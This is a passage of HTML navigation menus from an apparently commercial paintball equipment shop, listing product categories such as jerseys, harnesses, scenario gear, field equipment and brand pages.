<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
